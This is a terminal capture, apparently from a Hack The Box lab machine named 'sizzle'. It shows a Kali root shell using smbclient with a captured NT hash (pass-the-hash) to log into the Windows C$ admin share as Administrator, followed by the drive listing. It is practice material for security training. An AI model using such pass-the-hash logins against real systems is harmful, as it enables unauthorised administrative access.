 root@kali:~/Desktop/HTB/boxes/sizzle# smbclient //sizzle.htb/C$ -U "Administrator" --pw-nt-hash f6b7160bfc91823792e0ac3a162c9267
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Wed Sep 26 07:46:39 2018
  bootmgr                          AHSR   389408  Mon Nov 21 02:42:45 2016
  BOOTNXT                           AHS        1  Sat Jul 16 15:18:08 2016
  Department Shares                   D        0  Tue Jul  3 17:22:32 2018
  Documents and Settings            DHS        0  Mon Jul  2 15:37:27 2018
  inetpub                             D        0  Mon Jul  2 22:29:08 2018
  pagefile.sys                      AHS 738197504  Sat Jun  1 07:22:00 2019
  PerfLogs                            D        0  Sun Dec  2 04:56:24 2018
  Program Files                      DR        0  Wed Sep 26 06:49:37 2018
  Program Files (x86)                 D        0  Wed Sep 26 06:49:37 2018
  ProgramData                        DH        0  Wed Sep 26 06:51:19 2018
  Recovery                          DHS        0  Mon Jul  2 15:37:28 2018
  System Volume Information         DHS        0  Thu Jul 12 17:00:45 2018
  Users                              DR        0  Wed Jul 11 23:59:27 2018
  Windows                             D        0  Mon Dec  3 00:04:30 2018
                7779839 blocks of size 4096. 2358359 blocks available